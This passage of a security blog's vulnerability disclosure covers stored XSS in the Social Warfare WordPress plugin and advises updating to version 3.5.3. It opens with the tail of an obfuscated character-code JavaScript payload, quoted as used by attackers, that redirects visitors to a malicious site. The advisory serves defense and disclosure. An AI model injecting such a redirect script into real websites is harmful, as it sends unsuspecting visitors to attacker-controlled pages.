99, 111, 110, 102, 105, 103, 112, 108, 101, 97, 115, 101, 46, 99, 111, 109, 47, 119, 101, ...skipped... 110, 46, 104, 114, 101, 102, 61, 108, 108, 116, 32, 59, 119, 105, 110, 100, 111, 119, 46, 108, 111, 99, 97, 116, 105, 111, 110, 46, 104, 114, 101, 102, 61, 108, 108, 116, 59));&lt;/script&gt;',</pre><p><i>Sample payload used by the attackers</i></p><p>This script redirects the user to another malicious site.</p><h2><b>In Conclusion</b></h2><p>Cross-site scripting (XSS) is a widespread vulnerability that allows an attacker to inject malicious content into a site. This forces a victim’s browser to execute code as the page is loaded and perform actions in the browser on behalf of the website.</p><p>In the case of Stored XSS as seen with the Social Warfare vulnerability, the payload gets stored in the site&#8217;s database and retrieved with every page request. If left unpatched, it can be very dangerous, as it gives an attacker almost complete control of the browser environment.</p><p>Unauthenticated attacks are very serious because they can be automated — this makes it easy for hackers to mount successful, widespread attacks against vulnerable websites. The number of active installs, the ease of exploitation, and the effects of a successful attack are what makes this vulnerability particularly dangerous.</p><p>To protect against this vulnerability, we strongly encourage Social Warfare users to update their plugin to <strong>version 3.5.3</strong> as soon as possible. In the event that you can’t update right away, you can leverage the <a href="http://sucuri.net/website-firewall/stop-website-attacks-and-hacks" target="_blank" rel="noopener">Sucuri Firewall</a> or equivalent technology to virtually patch the vulnerability.</p></div><div class="post-author"><div class="author-wrap"><div class="author"><div class="author-avatar"> <a href="https://blog.sucuri.net/author/marc" rel="author"> <img alt='' src='https://secure.gravatar.com/avatar/ada0c505481e16d55ccf5116a8104f404eea5caf23e285ca1ffce561aaebf449?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ada0c505481e16d55ccf5116a8104f404eea5caf23e285ca1ffce561aaebf449?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/> </a></div><div class="author-description"><h5 class="title-author"> <span class="fn"> <a href="https://blog.sucuri.net/author/marc" rel="author"> Marc-Alexandre Montpas </a> </span></h5><p class="note">Marc-Alexandre Montpas is Sucuri’s Senior Security Analyst who joined the company in 2014. Marc’s main responsibilities include reversing security patches and scavenging vulnerabilities, old and new. His professional experience covers eight years of finding bugs in open-source software. When Marc isn’t breaking things, you might find him participating in a hacking CTF competition. Connect with him on <a href="https://twitter.com/marcs0h">Twitter</a>.</p></div></div></div></div><section class="post-tags"><h5 class="title-block title-tags">Related Tags</h5><ul><li><a href="https://blog.sucuri.net/tag/balada-injector" rel="tag">Balada Injector</a>,</li><li><a href="https://blog.sucuri.net/tag/black-hat-tactics" rel="tag">Black Hat Tactics</a>,</li><li><a href="https://blog.sucuri.net/tag/hacked-websites" rel="tag">Hacked Websites</a>,</li><li><a href="https://blog.sucuri.net/tag/xss" rel="tag">XSS</a></li></ul></section><section class="related-categories"><h5 class="title-block title-tags">Related Categories</h5><div class="entry-inline-meta"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/vulnerability-disclosure" rel="category tag">Vulnerability Disclosure</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div></section></div></div></article><section class="post-archive archive-related"><div class="archive-wrap"><h5 class="title-block"> You May Also Like</h5><div class="archive-main archive-grid"><article id="post-23991" class="post-23991 post type-post status-publish format-standard has-post-thumbnail category-website-security category-wordpress-security tag-black-hat-tactics tag-hacked-websites tag-sql-injection tag-website-backdoor"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2019/07/07282019-Neopolitan-backdoor_blog-390x183.jpg" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="cPanel" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2019/07/07282019-Neopolitan-backdoor_blog-390x183.jpg 390w, https://blog.sucuri.net/wp-content/uploads/2019/07/07282019-Neopolitan-backdoor_blog-600x282.jpg 600w, https://blog.sucuri.net/wp-content/uploads/2019/07/07282019-Neopolitan-backdoor_blog-650x305.jpg 650w, https://blog.sucuri.net/wp-content/uploads/2019/07/07282019-Neopolitan-backdoor_blog-560x263.jpg 560w, https://blog.sucuri.net/wp-content/uploads/2019/07/07282019-Neopolitan-backdoor_blog-80x38.jpg 80w, https://blog.sucuri.net/wp-content/uploads/2019/07/07282019-Neopolitan-backdoor_blog.jpg 745w, https://blog.sucuri.net/wp-content/uploads/2019/07/07282019-Neopolitan-backdoor_blog-585x275.jpg 585w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2019/08/neapolitan-backdoor-injection.html" aria-label="Neapolitan Backdoor Injection" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2019/08/neapolitan-backdoor-injection.html" rel="bookmark">Neapolitan Backdoor Injection</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/benmartin" title="View all posts by Ben Martin"><img alt='' src='https://secure.gravatar.com/avatar/49a04d32074892dc04d9ed823aa114f8492a90e9c88852302b083c90aa322c21?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49a04d32074892dc04d9ed823aa114f8492a90e9c88852302b083c90aa322c21?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Ben Martin</a></span></li></ul><ul class="post-meta"><li>August 1, 2019</li></ul></header><div class="entry-excerpt"> Most of us are familiar with Neapolitan ice cream: a flavour whose distinguishing characteristic is not one single flavour but several. Many also know it&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2019/08/neapolitan-backdoor-injection.html"> Read the Post </a></div></div></div></div></article><article id="post-34563" class="post-34563 post type-post status-publish format-standard has-post-thumbnail category-website-malware-infections category-wordpress-security tag-malware tag-website-backdoor tag-wordpress-plugins-and-themes tag-wordpress-security"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2024/11/PHP-Reinfector-and-Backdoor-Malware-Targeting-WordPress-Sites-Without-wpcode-Plugin-390x183.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="PHP Reinfector and Backdoor Malware Targeting WordPress Sites" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2024/11/PHP-Reinfector-and-Backdoor-Malware-Targeting-WordPress-Sites-Without-wpcode-Plugin-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2024/11/PHP-Reinfector-and-Backdoor-Malware-Targeting-WordPress-Sites-Without-wpcode-Plugin-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2024/11/PHP-Reinfector-and-Backdoor-Malware-Targeting-WordPress-Sites-Without-wpcode-Plugin-650x305.png 650w, https://blog.sucuri.net/wp-content/uploads/2024/11/PHP-Reinfector-and-Backdoor-Malware-Targeting-WordPress-Sites-Without-wpcode-Plugin-768x361.png 768w, https://blog.sucuri.net/wp-content/uploads/2024/11/PHP-Reinfector-and-Backdoor-Malware-Targeting-WordPress-Sites-Without-wpcode-Plugin-820x385.png 820w, https://blog.sucuri.net/wp-content/uploads/2024/11/PHP-Reinfector-and-Backdoor-Malware-Targeting-WordPress-Sites-Without-wpcode-Plugin-1180x554.png 1180w, https://blog.sucuri.net/wp-content/uploads/2024/11/PHP-Reinfector-and-Backdoor-Malware-Targeting-WordPress-Sites-Without-wpcode-Plugin-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2024/11/PHP-Reinfector-and-Backdoor-Malware-Targeting-WordPress-Sites-Without-wpcode-Plugin.png 1490w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2024/11/php-reinfector-and-backdoor-malware-target-wordpress-sites.html" aria-label="PHP Reinfector and Backdoor Malware Target WordPress Sites" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2024/11/php-reinfector-and-backdoor-malware-target-wordpress-sites.html" rel="bookmark">PHP Reinfector and Backdoor Malware Target WordPress Sites</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/puja-srivastava" title="View all posts by Puja Srivastava"><img alt='' src='https://secure.gravatar.com/avatar/3bb7fb42c6bf04c758d570c2f6bb217266c127e77766dc9d8e6754f15cdd5867?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3bb7fb42c6bf04c758d570c2f6bb217266c127e77766dc9d8e6754f15cdd5867?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Puja Srivastava</a></span></li></ul><ul class="post-meta"><li>November 13, 2024</li></ul></header><div class="entry-excerpt"> We recently observed a surge in WordPress websites being infected by a sophisticated PHP reinfector and backdoor malware. While we initially believed that the infection&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2024/11/php-reinfector-and-backdoor-malware-target-wordpress-sites.html"> Read the Post </a></div></div></div></div></article><article id="post-27105" class="post-27105 post type-post status-publish format-standard has-post-thumbnail category-vulnerability-disclosure category-wordpress-security tag-malware-cleanup tag-secure-development tag-wordpress-plugins-and-themes"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2019/04/vulnerability-discovery_blog-390x183.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="WordPress Vulnerability" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2019/04/vulnerability-discovery_blog-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2019/04/vulnerability-discovery_blog-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2019/04/vulnerability-discovery_blog-650x305.png 650w, https://blog.sucuri.net/wp-content/uploads/2019/04/vulnerability-discovery_blog-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2019/04/vulnerability-discovery_blog-80x38.png 80w, https://blog.sucuri.net/wp-content/uploads/2019/04/vulnerability-discovery_blog.png 745w, https://blog.sucuri.net/wp-content/uploads/2019/04/vulnerability-discovery_blog-585x275.png 585w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/vulnerability-disclosure" rel="category tag">Vulnerability Disclosure</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2020/09/critical-vulnerability-file-manager-affecting-700k-wordpress-websites.html" aria-label="Critical Vulnerability in File Manager Plugin Affecting 700k WordPress Websites" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2020/09/critical-vulnerability-file-manager-affecting-700k-wordpress-websites.html" rel="bookmark">Critical Vulnerability in File Manager Plugin Affecting 700k WordPress Websites</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/antony-garand" title="View all posts by Antony Garand"><img alt='' src='https://secure.gravatar.com/avatar/f564617aa13fc8e5840c256f79452f9692ce70916028dceb143798bf6beb7aac?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f564617aa13fc8e5840c256f79452f9692ce70916028dceb143798bf6beb7aac?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Antony Garand</a></span></li></ul><ul class="post-meta"><li>September 2, 2020</li></ul></header><div class="entry-excerpt"> Yesterday, the WordPress plugin File Manager was updated, fixing a critical vulnerability allowing any website visitor to gain complete access to the website. Users of&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2020/09/critical-vulnerability-file-manager-affecting-700k-wordpress-websites.html"> Read the Post </a></div></div></div></div></article><article id="post-23024" class="post-23024 post type-post status-publish format-standard has-post-thumbnail category-vulnerability-disclosure category-wordpress-security tag-xss"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2019/03/vulnerability-details-wp_blog-390x183.jpg" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="WordPress Vulnerability Detail" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2019/03/vulnerability-details-wp_blog-390x183.jpg 390w, https://blog.sucuri.net/wp-content/uploads/2019/03/vulnerability-details-wp_blog-600x282.jpg 600w, https://blog.sucuri.net/wp-content/uploads/2019/03/vulnerability-details-wp_blog-650x305.jpg 650w, https://blog.sucuri.net/wp-content/uploads/2019/03/vulnerability-details-wp_blog-560x263.jpg 560w, https://blog.sucuri.net/wp-content/uploads/2019/03/vulnerability-details-wp_blog-80x38.jpg 80w, https://blog.sucuri.net/wp-content/uploads/2019/03/vulnerability-details-wp_blog.jpg 745w, https://blog.sucuri.net/wp-content/uploads/2019/03/vulnerability-details-wp_blog-585x275.jpg 585w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/vulnerability-disclosure" rel="category tag">Vulnerability Disclosure</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2019/03/stored-xss-patched-in-wordpress-5-1-1.html" aria-label="Stored XSS Patched in WordPress 5.1.1" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2019/03/stored-xss-patched-in-wordpress-5-1-1.html" rel="bookmark">Stored XSS Patched in WordPress 5.1.1</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/marc" title="View all posts by Marc-Alexandre Montpas"><img alt='' src='https://secure.gravatar.com/avatar/ada0c505481e16d55ccf5116a8104f404eea5caf23e285ca1ffce561aaebf449?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ada0c505481e16d55ccf5116a8104f404eea5caf23e285ca1ffce561aaebf449?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Marc-Alexandre Montpas</a></span></li></ul><ul class="post-meta"><li>March 26, 2019</li></ul></header><div class="entry-excerpt"> WordPress recently released an update, 5.1.1, which patches a stored XSS vulnerability in the platform’s comment system. Even 10 days after the release of this&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2019/03/stored-xss-patched-in-wordpress-5-1-1.html"> Read the Post </a></div></div></div></div></article><article id="post-34844" class="post-34844 post type-post status-publish format-standard has-post-thumbnail category-ecommerce-security category-website-malware-infections category-wordpress-security tag-credit-card-stealers tag-malware tag-website-backdoor tag-wordpress-plugins-and-themes"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <picture class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" decoding="async" loading="lazy"> <source type="image/webp" srcset="https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-390x183.png.webp 390w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-600x282.png.webp 600w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-650x305.png.webp 650w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-768x361.png.webp 768w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-1536x722.png.webp 1536w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-2048x962.png.webp 2048w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-820x385.png.webp 820w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-1180x554.png.webp 1180w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-560x263.png.webp 560w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site.png.webp 2560w" sizes="auto, (max-width: 390px) 100vw, 390px"/> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-390x183.png" alt="Credit Card Skimmer and Backdoor on WordPress E-commerce Site" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-650x305.png 650w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-768x361.png 768w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-1536x722.png 1536w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-2048x962.png 2048w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-820x385.png 820w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-1180x554.png 1180w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2025/03/Credit-Card-Skimmer-and-Backdoor-on-WordPress-E-commerce-Site.png 2560w" sizes="auto, (max-width: 390px) 100vw, 390px"/> </picture></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/ecommerce-security" rel="category tag">Ecommerce Security</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2025/03/credit-card-skimmer-and-backdoor-on-wordpress-e-commerce-site.html" aria-label="Credit Card Skimmer and Backdoor on WordPress E-commerce Site" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2025/03/credit-card-skimmer-and-backdoor-on-wordpress-e-commerce-site.html" rel="bookmark">Credit Card Skimmer and Backdoor on WordPress E-commerce Site</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/puja-srivastava" title="View all posts by Puja Srivastava"><img alt='' src='https://secure.gravatar.com/avatar/3bb7fb42c6bf04c758d570c2f6bb217266c127e77766dc9d8e6754f15cdd5867?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3bb7fb42c6bf04c758d570c2f6bb217266c127e77766dc9d8e6754f15cdd5867?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Puja Srivastava</a></span></li></ul><ul class="post-meta"><li>March 14, 2025</li></ul></header><div class="entry-excerpt"> The battle against e-commerce malware continues to intensify, with attackers deploying increasingly sophisticated tactics. In a recent case at Sucuri, a customer reported suspicious files&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2025/03/credit-card-skimmer-and-backdoor-on-wordpress-e-commerce-site.html"> Read the Post </a></div></div></div></div></article><article id="post-30893" class="post-30893 post type-post status-publish format-standard has-post-thumbnail category-security-advisory category-vulnerability-disclosure category-wordpress-security tag-sql-injection tag-wordpress-plugins-and-themes tag-xss"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2023/02/23-BlogPost_Feature-Image_1490x700_February-Vulnerability-Round-Up-390x183.jpg" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="WordPress Vulnerability &amp; Patch Roundup February 2023" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2023/02/23-BlogPost_Feature-Image_1490x700_February-Vulnerability-Round-Up-390x183.jpg 390w, https://blog.sucuri.net/wp-content/uploads/2023/02/23-BlogPost_Feature-Image_1490x700_February-Vulnerability-Round-Up-600x282.jpg 600w, https://blog.sucuri.net/wp-content/uploads/2023/02/23-BlogPost_Feature-Image_1490x700_February-Vulnerability-Round-Up-650x305.jpg 650w, https://blog.sucuri.net/wp-content/uploads/2023/02/23-BlogPost_Feature-Image_1490x700_February-Vulnerability-Round-Up-768x361.jpg 768w, https://blog.sucuri.net/wp-content/uploads/2023/02/23-BlogPost_Feature-Image_1490x700_February-Vulnerability-Round-Up-820x385.jpg 820w, https://blog.sucuri.net/wp-content/uploads/2023/02/23-BlogPost_Feature-Image_1490x700_February-Vulnerability-Round-Up-1180x554.jpg 1180w, https://blog.sucuri.net/wp-content/uploads/2023/02/23-BlogPost_Feature-Image_1490x700_February-Vulnerability-Round-Up-560x263.jpg 560w, https://blog.sucuri.net/wp-content/uploads/2023/02/23-BlogPost_Feature-Image_1490x700_February-Vulnerability-Round-Up-80x38.jpg 80w, https://blog.sucuri.net/wp-content/uploads/2023/02/23-BlogPost_Feature-Image_1490x700_February-Vulnerability-Round-Up-745x350.jpg 745w, https://blog.sucuri.net/wp-content/uploads/2023/02/23-BlogPost_Feature-Image_1490x700_February-Vulnerability-Round-Up-585x275.jpg 585w, https://blog.sucuri.net/wp-content/uploads/2023/02/23-BlogPost_Feature-Image_1490x700_February-Vulnerability-Round-Up.jpg 1489w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/security-advisory" rel="category tag">Security Advisory</a></li><li><a href="https://blog.sucuri.net/category/vulnerability-disclosure" rel="category tag">Vulnerability Disclosure</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2023/02/wordpress-vulnerability-patch-roundup-february-2023.html" aria-label="WordPress Vulnerability &#038; Patch Roundup February 2023" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2023/02/wordpress-vulnerability-patch-roundup-february-2023.html" rel="bookmark">WordPress Vulnerability &#038; Patch Roundup February 2023</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/cesarsucuri-net" title="View all posts by Cesar Anjos"><img alt='' src='https://secure.gravatar.com/avatar/8510ace8bb7c5cbee9ae2b972ebfce56edaa1c7b63e58ab3b725349c2c73e66d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8510ace8bb7c5cbee9ae2b972ebfce56edaa1c7b63e58ab3b725349c2c73e66d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Cesar Anjos</a></span></li></ul><ul class="post-meta"><li>February 27, 2023</li></ul></header><div class="entry-excerpt"> Vulnerability reports and responsible disclosures are essential for website security awareness and education. Automated attacks targeting known software vulnerabilities are one of the leading causes&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2023/02/wordpress-vulnerability-patch-roundup-february-2023.html"> Read the Post </a></div></div></div></div></article><article id="post-31492" class="post-31492 post type-post status-publish format-standard has-post-thumbnail category-website-security category-wordpress-security tag-best-practices"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-390x183.jpg" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="WordPress Vulnerability" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-390x183.jpg 390w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-600x282.jpg 600w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-650x306.jpg 650w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-768x361.jpg 768w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-820x386.jpg 820w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-1180x555.jpg 1180w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-560x263.jpg 560w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-80x38.jpg 80w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-745x350.jpg 745w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress-585x275.jpg 585w, https://blog.sucuri.net/wp-content/uploads/2023/03/BlogPost_FeatureImage_1490x700_WordPress.jpg 1491w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2023/05/wordpress-6-2-1-security-maintenance-release.html" aria-label="WordPress 6.2.1 Security &#038; Maintenance Release" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2023/05/wordpress-6-2-1-security-maintenance-release.html" rel="bookmark">WordPress 6.2.1 Security &#038; Maintenance Release</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/cesarsucuri-net" title="View all posts by Cesar Anjos"><img alt='' src='https://secure.gravatar.com/avatar/8510ace8bb7c5cbee9ae2b972ebfce56edaa1c7b63e58ab3b725349c2c73e66d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8510ace8bb7c5cbee9ae2b972ebfce56edaa1c7b63e58ab3b725349c2c73e66d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Cesar Anjos</a></span></li></ul><ul class="post-meta"><li>May 17, 2023</li></ul></header><div class="entry-excerpt"> On May 16, 2023, the WordPress core team released a crucial update — WordPress 6.2.1. This latest security and maintenance release addresses a number of&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2023/05/wordpress-6-2-1-security-maintenance-release.html"> Read the Post </a></div></div></div></div></article><article id="post-35075" class="post-35075 post type-post status-publish format-standard has-post-thumbnail category-security-advisory category-website-malware-infections category-wordpress-security tag-malware tag-wordpress-plugins-and-themes tag-wordpress-security"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <picture 